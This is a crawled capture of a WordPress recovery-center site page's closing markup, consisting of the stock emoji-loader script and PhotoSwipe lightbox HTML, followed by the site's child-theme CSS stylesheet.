{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1
body_size: 1180
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

/* TOP BAR */

.top_bar_link {
    text-decoration: none !important;
}

.top_button {
    background-color: #1b3442;
    color:#ffffff;
    padding:10px;
    font-size:14px;
    line-height:18px;
    font-weight:700;
}

.page-id-10 .top_button {
    background-color: #7695ad;
    font-weight:600; !important;
}

/* GENERAL */

.center {
    text-align: center;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.white {
    color: #ffffff;
}

.blue {
    color: #1b3442;
}

a {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.hidden {
    display: none;
}

/* PAGE TITLES */

.fancy-subtitle {
    font-size: 20px !important;
    line-height: 24px !important;
}

/* HOMEPAGE */

.page-id-10 h1.fancy-title {
    font: 900 56px/62px "Raleway",Helvetica,Arial,Verdana,sans-serif !important;
}

.page-id-10 h2.fancy-subtitle {
    font-size: 34px !important;
    line-height: 38px !important;
    font-style: italic !important;
}
.page-id-10 h2.fancy-subtitle span {
    border-top: 1px solid #ffffff !important;
    border-bottom: 1px solid #ffffff !important;
}

h2.home-subheading {
    /*color: #1b3442;*/
    color: #ffffff;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
}

.icon_list i {
   font-size: 20px;
   margin-right: 5px;
}

/* SIDEBAR */

.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a, .sidebar-content.solid-bg .widget:not(.widget_icl_lang_sel_widget) a *, .sidebar-content .recent-posts a {
    color: #1b3442;
}

/* CONTACT SIDEBAR */

.sidebar-contact {
    margin: 10px 0px 0px;
    float: left;
    width: 100%;
    padding: 0px;
}

.sidebar-contact p {
    background: #f8f8f9;
    display: block;
    width: 100%;
    margin: 0px 0px 10px;
    padding: 0px;
    font-size: 16px;
    line-height: 40px;
    color: #030303;
}

.sidebar-contact p span {
    font-size: 12px;
    color: #808080;
}

.sidebar-contact a {
    color: #1b3442 !important;
}

.sidebar-contact i {
    background: #1b3442;
    color: #ffffff;
}

.sidebar-contact p i {
    margin: 0px 10px 0px 0px;
    line-height: 40px;
    padding: 0px;
    width: 40px;
    text-align: center;
    height: 40px;
    display: inline-block;
    color: #ffffff;
    top: 0px;
    font-size: 14px;
}

div.icon_holder {
    margin: 0px 15px 0px 0px;
    text-align: center;
    float: left;
    color: #ffffff;
    font-size: 14px;
    background: #1b3442;
}

div.icon_holder i {
    color: #ffffff;
    padding: 14px 16px;
}

div.icon_text {
    display: inline-block;
    line-height: 18px;
}

#text-8 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/* STAFF */

.staff_name {
    font: normal bold 18px / 22px "Playfair Display", Helvetica, Arial, Verdana, sans-serif;
}

.staff_title {
   font-style: italic;
   color: #888888;
}

.bio_intro {
    font-size: 20px;
    line-height: 34px;
}

/* CONTACT FORMS */

::-webkit-input-placeholder {
   color: #000000 !important;
}

:-moz-placeholder { /* Firefox 18- */
   color: #000000 !important;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #000000 !important;
}

:-ms-input-placeholder {  
   color: #000000 !important; 
}

/* TESTIMONIAL BLOCK */

.large_quote {
    font-size: 20px; 
    line-height: 1.55em;
}

/* FOOTER */

#footer #text-6 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/********** MEDIA QUERIES **********/

@media and (max-width: 767px) {

/* HOMEPAGE */

/* Hide homepage spacer on mobile */
    .homepage_spacer_desktop {
        display: none;
    }

/* IMAGES */

    img.alignleft {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

    img.alignright {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

/* SIDEBAR */
    #text-9 {
        margin-top: 20px;
    }

}


@media and (min-width: 768px) {
/* Hide homepage spacer on desktop */
    .homepage_spacer_sm {
        display: none;
    }
}

